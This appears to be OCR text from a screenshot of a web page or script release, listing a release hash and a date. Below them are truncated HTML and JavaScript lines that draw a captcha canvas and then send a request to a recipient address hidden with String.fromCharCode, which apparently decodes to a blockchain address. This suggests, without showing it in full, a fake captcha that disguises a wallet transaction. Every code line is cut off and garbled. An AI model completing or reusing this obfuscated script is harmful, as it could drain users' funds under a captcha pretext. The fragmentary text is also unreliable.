
📤 Release Hash:
67594e8ab41c52594bbd6bd5605b5
📅 Date:
2026-03-15
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu